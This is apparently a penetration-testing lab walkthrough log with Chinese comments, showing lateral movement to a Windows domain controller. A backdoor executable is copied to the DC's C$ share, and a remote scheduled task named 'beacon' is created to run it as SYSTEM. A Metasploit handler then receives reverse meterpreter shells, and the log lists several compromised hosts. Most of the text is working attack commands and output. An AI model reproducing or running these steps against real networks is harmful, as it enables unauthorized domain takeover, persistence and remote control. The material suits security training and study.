 c:\>copy c:\\6666.exe \\OWA2010CN-GOD\C$\6666.exe 将后门复制到DC里
copy c:\\6666.exe \\OWA2010CN-GOD\C$\6666.exe
1
c:\>schtasks /create /s 192.168.3.21 /ru "SYSTEM" /tn beacon /sc DAILY /tr c:\6666.exe /F 弄一个定时任务
schtasks /create /s 192.168.3.21 /ru "SYSTEM" /tn beacon /sc DAILY /tr c:\6666.exe /F
"beacon"
c:\>schtasks /run /s 192.168.3.21 /tn beacon /i 执行定时任务
schtasks /run /s 192.168.3.21 /tn beacon /i
"beacon"
[-] run: Interrupted
msf6 exploit(multi/handler) > exploit -j 这里作用是开启监听并且放到后台监听
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.3.129:6666 via the meterpreter on session 1
msf6 exploit(multi/handler) > sessions 3
[*] Starting interaction with 3...
meterpreter > shell 重新进入到sql机中
Process 240 created.
Channel 2 created.
Microsoft Windows [�汾 6.3.9600]
(c) 2013 Microsoft Corporation
C:\Windows\system32>schtasks /run /s 192.168.3.21 /tn beacon /i 执行刚才创建的定时任务
[*] Sending stage (175686 bytes) to 192.168.3.21
schtasks /run /s 192.168.3.21 /tn beacon /i
"beacon"
C:\Windows\system32>[*] Meterpreter session 4 opened (192.168.3.129:6666 → 192.168.3.21:43784 via session 1) at 2024-12-22 09:09:24 -0500
这里后台就监听到了后门
C:\Windows\system32>exit
exit
msf6 exploit(multi/handler) > sessions
Active sessions
成功获取session4，DC上线
Id Name Type Information Connection
1 meterpreter x64/linux root @ 192.168.139.136 192.168.139.133:1122 → 192.168.139.136:45086 (192.168.139.136)
2 meterpreter x86/windows NT AUTHORITY\SYSTEM @ OA 192.168.3.129:6666 → 192.168.3.11:49790 via session 1 (192.168.3.11)
3 meterpreter x64/windows GOD\dbadmin @ SQLSERVER 192.168.3.129:6666 → 192.168.3.32:49307 via session 1 (192.168.3.32)
4 meterpreter x86/windows NT AUTHORITY\SYSTEM @ OWA2010CN-GOD 192.168.3.129:6666 → 192.168.3.21:43784 via session 1 (192.168.3.21)